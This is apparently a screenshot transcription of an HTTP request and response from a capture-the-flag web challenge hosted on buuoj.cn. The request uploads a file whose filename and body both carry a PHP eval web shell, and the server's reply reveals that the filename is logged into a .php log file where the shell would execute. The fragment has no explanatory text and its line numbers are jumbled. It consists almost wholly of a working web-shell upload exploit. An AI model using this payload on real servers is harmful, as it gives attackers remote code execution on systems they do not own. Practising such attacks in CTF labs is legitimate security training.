 5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://5eb44461-67e7-42ed-ad52-9c3bba79884a.node3.buuoj.cn/user.php
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; username=
QE5FDx4%3D
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------275102204313804
13 Content-Length: 342
14
15 -----------------------------275102204313804
16 Content-Disposition: form-data; name="file"; filename="
<?=@eval($_POST['a']);?>"
17 Content-Type: image/jpeg
18
19 <?=
20 @eval($_POST["pass"]);
21 ?>
22 -----------------------------275102204313804
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------275102204313804--
27
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 I logged the file name you uploaded to logs/upload.8fcaa7f1962230d3f673451547c10e2c.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>